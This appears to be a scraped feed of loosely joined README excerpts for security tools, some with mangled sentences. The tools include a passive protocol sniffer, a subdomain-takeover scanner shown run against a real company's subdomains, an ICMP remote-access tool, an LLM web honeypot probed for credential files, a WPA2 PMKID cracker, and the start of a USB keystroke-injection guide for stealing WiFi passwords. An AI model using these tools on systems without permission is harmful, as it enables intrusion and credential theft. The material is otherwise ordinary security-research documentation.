Author: Magama Bazarov, <caster@exploit.org>
Pseudonym: Caster
Version: 2.6
Codename: Introvert
All information contained in this repository is provided for educational and research purposes only. The author is not responsible for any illegal use of this tool.
It is a specialized network security tool that helps both pentesters and security professionals.
Above is a invisible network sniffer for finding vulnerabilities in network equipment. It is based entirely on network traffic analysis, so it does not make any noise on the air. He's invisible. Completely based on the Scapy library.
Above allows pentesters to automate the process of finding vulnerabilities in network hardware. Discovery protocols, dynamic routing, 802.1Q, ICS Protocols, FHRP, STP, LLMNR/NBT-NS, etc.
Detects up to 27 protocols:
MACSec (802.1X AE)
EAPOL (Checking 802.1X versions)
ARP (Passive ARP, Host Discovery)
CDP (Cisco Discovery Protocol)
DTP (Dynamic Trunking Protocol)
LLDP (Link Layer Discovery Protocol)
802.1Q Tags (VLAN)
S7COMM (Siemens)
OMRON
TACACS+ (Terminal Access Controller Access Control System Plus)
ModbusTCP
STP (Spanning Tree Protocol)
OSPF (Open Shortest Path First)
EIGRP (Enhanced Interior Gateway Routing Protocol)
BGP (Border Gateway Protocol)
VRRP (Virtual Router Redundancy Protocol)
HSRP (Host Standby Redundancy Protocol)
GLBP (Gateway Load Balancing Protocol)
IGMP (Internet Group Management Protocol)
LLMNR (Link Local Multicast Name Resolution)
NBT-NS (NetBIOS Name Service)
MDNS (Multicast DNS)
DHCP (Dynamic Host Configuration Protocol)
DHCPv6 (Dynamic Host Configuration Protocol v6)
ICMPv6 (Internet Control Message Protocol v6)
SSDP (Simple Service Discovery Protocol)
MNDP (MikroTik Neighbor Discovery Protocol)
Above works in two modes:
The tool is very simple in its operation and is driven by arguments:
.pcap as input and looks for protocols in it.pcap file, its name you specify yourselfusage: above.py [-h] [--interface INTERFACE] [--timer TIMER] [--output OUTPUT] [--input INPUT] [--passive-arp]
options:
-h, --help show this help message and exit
--interface INTERFACE
Interface for traffic listening
--timer TIMER Time in seconds to capture packets, if not set capture runs indefinitely
--output OUTPUT File name where the traffic will be recorded
--input INPUT File name of the traffic dump
--passive-arp Passive ARP (Host Discovery)
The information obtained will be useful not only to the pentester, but also to the security engineer, he will know what he needs to pay attention to.
When Above detects a protocol, it outputs the necessary information to indicate the attack vector or security issue:
Impact: What kind of attack can be performed on this protocol;
Tools: What tool can be used to launch an attack;
Technical information: Required information for the pentester, sender MAC/IP addresses, FHRP group IDs, OSPF/EIGRP domains, etc.
Mitigation: Recommendations for fixing the security problems
Source/Destination Addresses: For protocols, Above displays information about the source and destination MAC addresses and IP addresses
You can install Above directly from the Kali Linux repositories
caster@kali:~$ sudo apt update && sudo apt install above
Or...
caster@kali:~$ sudo apt-get install python3-scapy python3-colorama python3-setuptools
caster@kali:~$ git clone https://github.com/casterbyte/Above
caster@kali:~$ cd Above/
caster@kali:~/Above$ sudo python3 setup.py install
# Install python3 first
brew install python3
# Then install required dependencies
sudo pip3 install scapy colorama setuptools
# Clone the repo
git clone https://github.com/casterbyte/Above
cd Above/
sudo python3 setup.py install
Don't forget to deactivate your firewall on macOS!
Above requires root access for sniffing
Above can be run with or without a timer:
caster@kali:~$ sudo above --interface eth0 --timer 120
To stop traffic sniffing, press CTRL + С
WARNING! Above is not designed to work with tunnel interfaces (L3) due to the use of filters for L2 protocols. Tool on tunneled L3 interfaces may not work properly.
Example:
caster@kali:~$ sudo above --interface eth0 --timer 120
-----------------------------------------------------------------------------------------
[+] Start sniffing...
[*] After the protocol is detected - all necessary information about it will be displayed
--------------------------------------------------
[+] Detected SSDP Packet
[*] Attack Impact: Potential for UPnP Device Exploitation
[*] Tools: evil-ssdp
[*] SSDP Source IP: 192.168.0.251
[*] SSDP Source MAC: 02:10:de:64:f2:34
[*] Mitigation: Ensure UPnP is disabled on all devices unless absolutely necessary, monitor UPnP traffic
--------------------------------------------------
[+] Detected MDNS Packet
[*] Attack Impact: MDNS Spoofing, Credentials Interception
[*] Tools: Responder
[*] MDNS Spoofing works specifically against Windows machines
[*] You cannot get NetNTLMv2-SSP from Apple devices
[*] MDNS Speaker IP: fe80::183f:301c:27bd:543
[*] MDNS Speaker MAC: 02:10:de:64:f2:34
[*] Mitigation: Filter MDNS traffic. Be careful with MDNS filtering
--------------------------------------------------
If you need to record the sniffed traffic, use the --output argument
caster@kali:~$ sudo above --interface eth0 --timer 120 --output above.pcap
If you interrupt the tool with CTRL+C, the traffic is still written to the file
If you already have some recorded traffic, you can use the --input argument to look for potential security issues
caster@kali:~$ above --input ospf-md5.cap
Example:
caster@kali:~$ sudo above --input ospf-md5.cap
[+] Analyzing pcap file...
--------------------------------------------------
[+] Detected OSPF Packet
[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin
[*] Tools: Loki, Scapy, FRRouting
[*] OSPF Area ID: 0.0.0.0
[*] OSPF Neighbor IP: 10.0.0.1
[*] OSPF Neighbor MAC: 00:0c:29:dd:4c:54
[!] Authentication: MD5
[*] Tools for bruteforce: Ettercap, John the Ripper
[*] OSPF Key ID: 1
[*] Mitigation: Enable passive interfaces, use authentication
--------------------------------------------------
[+] Detected OSPF Packet
[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin
[*] Tools: Loki, Scapy, FRRouting
[*] OSPF Area ID: 0.0.0.0
[*] OSPF Neighbor IP: 192.168.0.2
[*] OSPF Neighbor MAC: 00:0c:29:43:7b:fb
[!] Authentication: MD5
[*] Tools for bruteforce: Ettercap, John the Ripper
[*] OSPF Key ID: 1
[*] Mitigation: Enable passive interfaces, use authentication
The tool can detect hosts without noise in the air by processing ARP frames in passive mode
caster@kali:~$ sudo above --interface eth0 --passive-arp --timer 10
[+] Host discovery using Passive ARP
--------------------------------------------------
[+] Detected ARP Reply
[*] ARP Reply for IP: 192.168.1.88
[*] MAC Address: 00:00:0c:07:ac:c8
--------------------------------------------------
[+] Detected ARP Reply
[*] ARP Reply for IP: 192.168.1.40
[*] MAC Address: 00:0c:29:c5:82:81
--------------------------------------------------
I wrote this tool because of the track "A View From Above (Remix)" by KOAN Sound. This track was everything to me when I was working on this sniffer.
Subdomain takeover is a common vulnerability that allows an attacker to gain control over a subdomain of a target domain and redirect users intended for an organization's domain to a website that performs malicious activities, such as phishing campaigns, stealing user cookies, etc. It occurs when an attacker gains control over a subdomain of a target domain. Typically, this happens when the subdomain has a CNAME in the DNS, but no host is providing content for it. Subhunter takes a given list of Subdomains" title="Subdomains">subdomains and scans them to check this vulnerability.
Download from releases
Build from source:
$ git clone https://github.com/Nemesis0U/Subhunter.git
$ go build subhunter.go
Usage of subhunter:
-l string
File including a list of hosts to scan
-o string
File to save results
-t int
Number of threads for scanning (default 50)
-timeout int
Timeout in seconds (default 20)
./Subhunter -l subdomains.txt -o test.txt
____ _ _ _
/ ___| _ _ | |__ | |__ _ _ _ __ | |_ ___ _ __
\___ \ | | | | | '_ \ | '_ \ | | | | | '_ \ | __| / _ \ | '__|
___) | | |_| | | |_) | | | | | | |_| | | | | | | |_ | __/ | |
|____/ \__,_| |_.__/ |_| |_| \__,_| |_| |_| \__| \___| |_|
A fast subdomain takeover tool
Created by Nemesis
Loaded 88 fingerprints for current scan
-----------------------------------------------------------------------------
[+] Nothing found at www.ubereats.com: Not Vulnerable
[+] Nothing found at testauth.ubereats.com: Not Vulnerable
[+] Nothing found at apple-maps-app-clip.ubereats.com: Not Vulnerable
[+] Nothing found at about.ubereats.com: Not Vulnerable
[+] Nothing found at beta.ubereats.com: Not Vulnerable
[+] Nothing found at ewp.ubereats.com: Not Vulnerable
[+] Nothi ng found at edgetest.ubereats.com: Not Vulnerable
[+] Nothing found at guest.ubereats.com: Not Vulnerable
[+] Google Cloud: Possible takeover found at testauth.ubereats.com: Vulnerable
[+] Nothing found at info.ubereats.com: Not Vulnerable
[+] Nothing found at learn.ubereats.com: Not Vulnerable
[+] Nothing found at merchants.ubereats.com: Not Vulnerable
[+] Nothing found at guest-beta.ubereats.com: Not Vulnerable
[+] Nothing found at merchant-help.ubereats.com: Not Vulnerable
[+] Nothing found at merchants-beta.ubereats.com: Not Vulnerable
[+] Nothing found at merchants-staging.ubereats.com: Not Vulnerable
[+] Nothing found at messages.ubereats.com: Not Vulnerable
[+] Nothing found at order.ubereats.com: Not Vulnerable
[+] Nothing found at restaurants.ubereats.com: Not Vulnerable
[+] Nothing found at payments.ubereats.com: Not Vulnerable
[+] Nothing found at static.ubereats.com: Not Vulnerable
Subhunter exiting...
Results written to test.txt
Download the binaries
or build the binaries and you are ready to go:
$ git clone https://github.com/Nemesis0U/PingRAT.git
$ go build client.go
$ go build server.go
./server -h
Usage of ./server:
-d string
Destination IP address
-i string
Listener (virtual) Network Interface (e.g. eth0)
./client -h
Usage of ./client:
-d string
Destination IP address
-i string
(Virtual) Network Interface (e.g., eth0)TL;DR: Galah (/ɡəˈlɑː/ - pronounced 'guh-laa') is an LLM (Large Language Model) powered web honeypot, currently compatible with the OpenAI API, that is able to mimic various applications and dynamically respond to arbitrary HTTP requests.
Named after the clever Australian parrot known for its mimicry, Galah mirrors this trait in its functionality. Unlike traditional web honeypots that rely on a manual and limiting method of emulating numerous web applications or vulnerabilities, Galah adopts a novel approach. This LLM-powered honeypot mimics various web applications by dynamically crafting relevant (and occasionally foolish) responses, including HTTP headers and body content, to arbitrary HTTP requests. Fun fact: in Aussie English, Galah also means fool!
I've deployed a cache for the LLM-generated responses (the cache duration can be customized in the config file) to avoid generating multiple responses for the same request and to reduce the cost of the OpenAI API. The cache stores responses per port, meaning if you probe a specific port of the honeypot, the generated response won't be returned for the same request on a different port.
The prompt is the most crucial part of this honeypot! You can update the prompt in the config file, but be sure not to change the part that instructs the LLM to generate the response in the specified JSON format.
Note: Galah was a fun weekend project I created to evaluate the capabilities of LLMs in generating HTTP messages, and it is not intended for production use. The honeypot may be fingerprinted based on its response time, non-standard, or sometimes weird responses, and other network-based techniques. Use this tool at your own risk, and be sure to set usage limits for your OpenAI API.
Rule-Based Response: The new version of Galah will employ a dynamic, rule-based approach, adding more control over response generation. This will further reduce OpenAI API costs and increase the accuracy of the generated responses.
Response Database: It will enable you to generate and import a response database. This ensures the honeypot only turns to the OpenAI API for unknown or new requests. I'm also working on cleaning up and sharing my own database.
Support for Other LLMs.
config.yaml file.% git clone git@github.com:0x4D31/galah.git
% cd galah
% go mod download
% go build
% ./galah -i en0 -v
██████ █████ ██ █████ ██ ██
██ ██ ██ ██ ██ ██ ██ ██
██ ███ ███████ ██ ███████ ███████
██ ██ ██ ██ ██ ██ ██ ██ ██
██████ ██ ██ ███████ ██ ██ ██ ██
llm-based web honeypot // version 1.0
author: Adel "0x4D31" Karimi
2024/01/01 04:29:10 Starting HTTP server on port 8080
2024/01/01 04:29:10 Starting HTTP server on port 8888
2024/01/01 04:29:10 Starting HTTPS server on port 8443 with TLS profile: profile1_selfsigned
2024/01/01 04:29:10 Starting HTTPS server on port 443 with TLS profile: profile1_selfsigned
2024/01/01 04:35:57 Received a request for "/.git/config" from [::1]:65434
2024/01/01 04:35:57 Request cache miss for "/.git/config": Not found in cache
2024/01/01 04:35:59 Generated HTTP response: {"Headers": {"Content-Type": "text/plain", "Server": "Apache/2.4.41 (Ubuntu)", "Status": "403 Forbidden"}, "Body": "Forbidden\nYou don't have permission to access this resource."}
2024/01/01 04:35:59 Sending the crafted response to [::1]:65434
^C2024/01/01 04:39:27 Received shutdown signal. Shutting down servers...
2024/01/01 04:39:27 All servers shut down gracefully.
Here are some example responses:
% curl http://localhost:8080/login.php
<!DOCTYPE html><html><head><title>Login Page</title></head><body><form action='/submit.php' method='post'><label for='uname'><b>Username:</b></label><br><input type='text' placeholder='Enter Username' name='uname' required><br><label for='psw'><b>Password:</b></label><br><input type='password' placeholder='Enter Password' name='psw' required><br><button type='submit'>Login</button></form></body></html>
JSON log record:
{"timestamp":"2024-01-01T05:38:08.854878","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"51978","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/login.php","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Content-Type":"text/html","Server":"Apache/2.4.38"},"body":"\u003c!DOCTYPE html\u003e\u003chtml\u003e\u003chead\u003e\u003ctitle\u003eLogin Page\u003c/title\u003e\u003c/head\u003e\u003cbody\u003e\u003cform action='/submit.php' method='post'\u003e\u003clabel for='uname'\u003e\u003cb\u003eUsername:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='text' placeholder='Enter Username' name='uname' required\u003e\u003cbr\u003e\u003clabel for='psw'\u003e\u003cb\u003ePassword:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='password' placeholder='Enter Password' name='psw' required\u003e\u003cbr\u003e\u003cbutton type='submit'\u003eLogin\u003c/button\u003e\u003c/form\u003e\u003c/body\u003e\u003c/html\u003e"}}
% curl http://localhost:8080/.aws/credentials
[default]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
region = us-west-2
JSON log record:
{"timestamp":"2024-01-01T05:40:34.167361","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"65311","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/.aws/credentials","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Encoding":"gzip","Content-Length":"126","Content-Type":"text/plain","Server":"Apache/2.4.51 (Unix)"},"body":"[default]\naws_access_key_id = AKIAIOSFODNN7EXAMPLE\naws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY\nregion = us-west-2"}}
Okay, that was impressive!
Now, let's do some sort of adversarial testing!
% curl http://localhost:8888/are-you-a-honeypot
No, I am a server.`
JSON log record:
{"timestamp":"2024-01-01T05:50:43.792479","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"61982","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/are-you-a-honeypot","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Length":"20","Content-Type":"text/plain","Server":"Apache/2.4.41 (Ubuntu)"},"body":"No, I am a server."}}
😑
% curl http://localhost:8888/i-mean-are-you-a-fake-server`
No, I am not a fake server.
JSON log record:
{"timestamp":"2024-01-01T05:51:40.812831","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"62205","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/i-mean-are-you-a-fake-server","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Type":"text/plain","Server":"LocalHost/1.0"},"body":"No, I am not a fake server."}}
You're a galah, mate!

bash git clone https://github.com/your_username/status-checker.git cd status-checker
bash pip install -r requirements.txt
python status_checker.py [-h] [-d DOMAIN] [-l LIST] [-o OUTPUT] [-v] [-update]
-d, --domain: Single domain/URL to check.-l, --list: File containing a list of domains/URLs to check.-o, --output: File to save the output.-v, --version: Display version information.-update: Update the tool.Example:
python status_checker.py -l urls.txt -o results.txt
This project is licensed under the MIT License - see the LICENSE file for details.

Noia is a web-based tool whose main aim is to ease the process of browsing mobile applications sandbox and directly previewing SQLite databases, images, and more. Powered by frida.re.
Please note that I'm not a programmer, but I'm probably above the median in code-savyness. Try it out, open an issue if you find any problems. PRs are welcome.
npm install -g noia
noia
Explore third-party applications files and directories. Noia shows you details including the access permissions, file type and much more.
View custom binary files. Directly preview SQLite databases, images, and more.
Search application by name.
Search files and directories by name.
Navigate to a custom directory using the ctrl+g shortcut.
Download the application files and directories for further analysis.
Basic iOS support
and more
Noia is available on npm, so just type the following command to install it and run it:
npm install -g noia
noia
Noia is powered by frida.re, thus requires Frida to run.
See: * https://frida.re/docs/android/ * https://frida.re/docs/ios/
Security Warning
This tool is not secure and may include some security vulnerabilities so make sure to isolate the webpage from potential hackers.
MIT
skytrack is a command-line based plane spotting and aircraft OSINT reconnaissance tool made using Python. It can gather aircraft information using various data sources, generate a PDF report for a specified aircraft, and convert between ICAO and Tail Number designations. Whether you are a hobbyist plane spotter or an experienced aircraft analyst, skytrack can help you identify and enumerate aircraft for general purpose reconnaissance.
Planespotting is the art of tracking down and observing aircraft. While planespotting mostly consists of photography and videography of aircraft, aircraft information gathering and OSINT is a crucial step in the planespotting process. OSINT (Open Source Intelligence) describes a methodology of using publicy accessible data sources to obtain data about a specific subject — in this case planes!
To run skytrack on your machine, follow the steps below:
$ git clone https://github.com/ANG13T/skytrack
$ cd skytrack
$ pip install -r requirements.txt
$ python skytrack.py
skytrack works best for Python version 3.
skytrack features three main functions for aircraft information
gathering and display options. They include the following:skytrack obtains general information about the aircraft given its tail number or ICAO designator. The tool sources this information using several reliable data sets. Once the data is collected, it is displayed in the terminal within a table layout.

skytrack also enables you the save the collected aircraft information into a PDF. The PDF includes all the aircraft data in a visual layout for later reference. The PDF report will be entitled "skytrack_report.pdf"
There are two standard identification formats for specifying aircraft: Tail Number and ICAO Designation. The tail number (aka N-Number) is an alphanumerical ID starting with the letter "N" used to identify aircraft. The ICAO type designation is a six-character fixed-length ID in the hexadecimal format. Both standards are highly pertinent for aircraft
reconnaissance as they both can be used to search for a specific aircraft in data sources. However, converting them from one format to another can be rather cumbersome as it follows a tricky algorithm. To streamline this process, skytrack includes a standard converter.ICAO and Tail Numbers follow a mapping system like the following:
ICAO address N-Number (Tail Number)
a00001 N1
a00002 N1A
a00003 N1AA
You can learn more about aircraft registration numbers [here](https://www.faa.gov/licenses_certificates/aircraft_certification/aircraft_registry/special_nnumbers):warning: Converter only works for USA-registered aircraft
ICAO Aircraft Type Designators Listings
skytrack is open to any contributions. Please fork the repository and make a pull request with the features or fixes you want to implement.
If you enjoyed skytrack, please consider becoming a sponsor or donating on buymeacoffee in order to fund my future projects.
To check out my other works, visit my GitHub profile.

MR.Handler is a specialized tool designed for responding to security incidents on Linux systems. It connects to target systems via SSH to execute a range of diagnostic commands, gathering crucial information such as network configurations, system logs, user accounts, and running processes. At the end of its operation, the tool compiles all the gathered data into a comprehensive HTML report. This report details both the specifics of the incident response process and the current state of the system, enabling security analysts to more effectively assess and respond to incidents.
$ pip3 install colorama
$ pip3 install paramiko
$ git clone https://github.com/emrekybs/BlueFish.git
$ cd MrHandler
$ chmod +x MrHandler.py
$ python3 MrHandler.py
WEB-Wordlist-Generator scans your web applications and creates related wordlists to take preliminary countermeasures against cyber attacks.
git clone https://github.com/OsmanKandemir/web-wordlist-generator.git
cd web-wordlist-generator && pip3 install -r requirements.txt
python3 generator.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t webwordlistgenerator .
docker run webwordlistgenerator -d target-web.com -o
You can run this application on a container after pulling from DockerHub.
docker pull osmankandemir/webwordlistgenerator:v1.0
docker run osmankandemir/webwordlistgenerator:v1.0 -d target-web.com -o
-d DOMAINS [DOMAINS], --domains DOMAINS [DOMAINS] Input Multi or Single Targets. --domains target-web1.com target-web2.com
-p PROXY, --proxy PROXY Use HTTP proxy. --proxy 0.0.0.0:8080
-a AGENT, --agent AGENT Use agent. --agent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)'
-o PRINT, --print PRINT Use Print outputs on terminal screen.
To know more about our Attack Surface Management platform, check out NVADR.
RAVEN (Risk Analysis and Vulnerability Enumeration for CI/CD) is a powerful security tool designed to perform massive scans for GitHub Actions CI workflows and digest the discovered data into a Neo4j database. Developed and maintained by the Cycode research team.
With Raven, we were able to identify and report security vulnerabilities in some of the most popular repositories hosted on GitHub, including:
We listed all vulnerabilities discovered using Raven in the tool Hall of Fame.
The tool provides the following capabilities to scan and analyze potential CI/CD vulnerabilities:
Possible usages for Raven:
This tool provides a reliable and scalable solution for CI/CD security analysis, enabling users to query bad configurations and gain valuable insights into their codebase's security posture.
In the past year, Cycode Labs conducted extensive research on fundamental security issues of CI/CD systems. We examined the depths of many systems, thousands of projects, and several configurations. The conclusion is clear – the model in which security is delegated to developers has failed. This has been proven several times in our previous content:
Each of the vulnerabilities above has unique characteristics, making it nearly impossible for developers to stay up to date with the latest security trends. Unfortunately, each vulnerability shares a commonality – each exploitation can impact millions of victims.
It was for these reasons that Raven was created, a framework for CI/CD security analysis workflows (and GitHub Actions as the first use case). In our focus, we examined complex scenarios where each issue isn't a threat on its own, but when combined, they pose a severe threat.
To get started with Raven, follow these installation instructions:
Step 1: Install the Raven package
pip3 install raven-cycodeStep 2: Setup a local Redis server and Neo4j database
docker run -d --name raven-neo4j -p7474:7474 -p7687:7687 --env NEO4J_AUTH=neo4j/123456789 --volume raven-neo4j:/data neo4j:5.12
docker run -d --name raven-redis -p6379:6379 --volume raven-redis:/data redis:7.2.1Another way to setup the environment is by running our provided docker compose file:
git clone https://github.com/CycodeLabs/raven.git
cd raven
make setupStep 3: Run Raven Downloader
Org mode:
raven download org --token $GITHUB_TOKEN --org-name RavenDemoCrawl mode:
raven download crawl --token $GITHUB_TOKEN --min-stars 1000Step 4: Run Raven Indexer
raven indexStep 5: Inspect the results through the reporter
raven report --format rawAt this point, it is possible to inspect the data in the Neo4j database, by connecting http://localhost:7474/browser/.
Raven is using two primary docker containers: Redis and Neo4j. make setup will run a docker compose command to prepare that environment.
The tool contains three main functionalities, download and index and report.
usage: raven download org [-h] --token TOKEN [--debug] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] --org-name ORG_NAME
options:
-h, --help show this help message and exit
--token TOKEN GITHUB_TOKEN to download data from Github API (Needed for effective rate-limiting)
--debug Whether to print debug statements, default: False
--redis-host REDIS_HOST
Redis host, default: localhost
--redis-port REDIS_PORT
Redis port, default: 6379
--clean-redis, -cr Whether to clean cache in the redis, default: False
--org-name ORG_NAME Organization name to download the workflowsusage: raven download crawl [-h] --token TOKEN [--debug] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--max-stars MAX_STARS] [--min-stars MIN_STARS]
options:
-h, --help show this help message and exit
--token TOKEN GITHUB_TOKEN to download data from Github API (Needed for effective rate-limiting)
--debug Whether to print debug statements, default: False
--redis-host REDIS_HOST
Redis host, default: localhost
--redis-port REDIS_PORT
Redis port, default: 6379
--clean-redis, -cr Whether to clean cache in the redis, default: False
--max-stars MAX_STARS
Maximum number of stars for a repository
--min-stars MIN_STARS
Minimum number of stars for a repository, default : 1000usage: raven index [-h] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--neo4j-uri NEO4J_URI] [--neo4j-user NEO4J_USER] [--neo4j-pass NEO4J_PASS]
[--clean-neo4j] [--debug]
options:
-h, --help show this help message and exit
--redis-host REDIS_HOST
Redis host, default: localhost
--redis-port REDIS_PORT
Redis port, default: 6379
--clean-redis, -cr Whether to clean cache in the redis, default: False
--neo4j-uri NEO4J_URI
Neo4j URI endpoint, default: neo4j://localhost:7687
--neo4j-user NEO4J_USER
Neo4j username, default: neo4j
--neo4j-pass NEO4J_PASS
Neo4j password, default: 123456789
--clean-neo4j, -cn Whether to clean cache, and index f rom scratch, default: False
--debug Whether to print debug statements, default: Falseusage: raven report [-h] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--neo4j-uri NEO4J_URI]
[--neo4j-user NEO4J_USER] [--neo4j-pass NEO4J_PASS] [--clean-neo4j]
[--tag {injection,unauthenticated,fixed,priv-esc,supply-chain}]
[--severity {info,low,medium,high,critical}] [--queries-path QUERIES_PATH] [--format {raw,json}]
{slack} ...
positional arguments:
{slack}
slack Send report to slack channel
options:
-h, --help show this help message and exit
--redis-host REDIS_HOST
Redis host, default: localhost
--redis-port REDIS_PORT
Redis port, default: 6379
--clean-redis, -cr Whether to clean cache in the redis, default: False
--neo4j-uri NEO4J_URI
Neo4j URI endpoint, default: neo4j://localhost:7687
--neo4j-user NEO4J_USER
Neo4j username, default: neo4j
--neo4j-pass NEO4J_PASS
Neo4j password, default: 123456789
--clean-neo4j, -cn Whether to clean cache, and index from scratch, default: False
--tag {injection,unauthenticated,fixed,priv-esc,supply-chain}, -t {injection,unauthenticated,fixed,priv-esc,supply-chain}
Filter queries with specific tag
--severity {info,low,medium,high,critical}, -s {info,low,medium,high,critical}
Filter queries by severity level (default: info)
--queries-path QUERIES_PATH, -dp QUERIES_PATH
Queries folder (default: library)
--format {raw,json}, -f {raw,json}
Report format (default: raw)Retrieve all workflows and actions associated with the organization.
raven download org --token $GITHUB_TOKEN --org-name microsoft --org-name google --debugScrape all publicly accessible GitHub repositories.
raven download crawl --token $GITHUB_TOKEN --min-stars 100 --max-stars 1000 --debugAfter finishing the download process or if interrupted using Ctrl+C, proceed to index all workflows and actions into the Neo4j database.
raven index --debugNow, we can generate a report using our query library.
raven report --severity high --tag injection --tag unauthenticatedFor effective rate limiting, you should supply a Github token. For authenticated users, the next rate limiting applies:
Dockerfile (without action.yml). Currently, this behavior isn't supported.docker://... URL. Currently, this behavior isn't supported.data. That action parameter may be used in a run command: - run: echo ${{ inputs.data }}, which creates a path for a code execution.GITHUB_ENV. This may utilize the previous taint analysis as well.actions/github-script has an interesting threat landscape. If it is, it can be modeled in the graph.If you liked Raven, you would probably love our Cycode platform that offers even more enhanced capabilities for visibility, prioritization, and remediation of vulnerabilities across the software delivery.
If you are interested in a robust, research-driven Pipeline Security, Application Security, or ASPM solution, don't hesitate to get in touch with us or request a demo using the form https://cycode.com/book-a-demo/.
This program is a tool written in Python to recover the pre-shared key of a WPA2 WiFi network without any de-authentication or requiring any clients to be on the network. It targets the weakness of certain access points advertising the PMKID value in EAPOL message 1.
python pmkidcracker.py -s <SSID> -ap <APMAC> -c <CLIENTMAC> -p <PMKID> -w <WORDLIST> -t <THREADS(Optional)>
NOTE: apmac, clientmac, pmkid must be a hexstring, e.g b8621f50edd9
The two main formulas to obtain a PMKID are as follows:
This is just for understanding, both are already implemented in find_pw_chunk and calculate_pmkid.
Below are the steps to obtain the PMKID manually by inspecting the packets in WireShark.
*You may use Hcxtools or Bettercap to quickly obtain the PMKID without the below steps. The manual way is for understanding.
To obtain the PMKID manually from wireshark, put your wireless antenna in monitor mode, start capturing all packets with airodump-ng or similar tools. Then connect to the AP using an invalid password to capture the EAPOL 1 handshake message. Follow the next 3 steps to obtain the fields needed for the arguments.
Open the pcap in WireShark:
wlan_rsna_eapol.keydes.msgnr == 1 in WireShark to display only EAPOL message 1 packets.If access point is vulnerable, you should see the PMKID value like the below screenshot:
This tool is for educational and testing purposes only. Do not use it to exploit the vulnerability on any network that you do not own or have permission to test. The authors of this script are not responsible for any misuse or damage caused by its use.
PhantomCrawler allows users to simulate website interactions through different proxy IP addresses. It leverages Python, requests, and BeautifulSoup to offer a simple and effective way to test website behaviour under varied proxy configurations.
Features:
Usage:
proxies.txt in this format 50.168.163.176:80
How to Use:
git clone https://github.com/spyboy-productions/PhantomCrawler.git
pip3 install -r requirements.txt
python3 PhantomCrawler.py
Disclaimer: PhantomCrawler is intended for educational and testing purposes only. Users are cautioned against any misuse, including potential DDoS activities. Always ensure compliance with the terms of service of websites being tested and adhere to ethical standards.
Have you ever watched a film where a hacker would plug-in, seemingly ordinary, USB drive into a victim's computer and steal data from it? - A proper wet dream for some.
Disclaimer: All content in this project is intended for security research purpose only.
During the summer of 2022, I decided to do exactly that, to build a device that will allow me to steal data from a victim's computer. So, how does one deploy malware and exfiltrate data? In the following text I will explain all of the necessary steps, theory and nuances when it comes to building your own keystroke injection tool. While this project/tutorial focuses on WiFi passwords, payload code could easily be altered to do something more nefarious. You are only limited by your imagination (and your technical skills).
After creating pico-ducky, you only need to copy the modified payload (adjusted for your SMTP details for Windows exploit and/or adjusted for the Linux password and a USB drive name) to the RPi Pico.
Physical access to victim's computer.
Unlocked victim's computer.
Victim's computer has to have an internet access in order to send the stolen data using SMTP for the exfiltration over a network medium.
Knowledge of victim's computer password for the Linux exploit.
Note:
It is possible to build this tool using Rubber Ducky, but keep in mind that RPi Pico costs about $4.00 and the Rubber Ducky costs $80.00.
However, while pico-ducky is a good and budget-friedly solution, Rubber Ducky does offer things like stealthiness and usage of the lastest DuckyScript version.
In order to use Ducky Script to write the payload on your RPi Pico you first need to convert it to a pico-ducky. Follow these simple steps in order to create pico-ducky.
Keystroke injection tool, once connected to a host machine, executes malicious commands by running code that mimics keystrokes entered by a user. While it looks like a USB drive, it acts like a keyboard that types in a preprogrammed payload. Tools like Rubber Ducky can type over 1,000 words per minute. Once created, anyone with physical access can deploy this payload with ease.
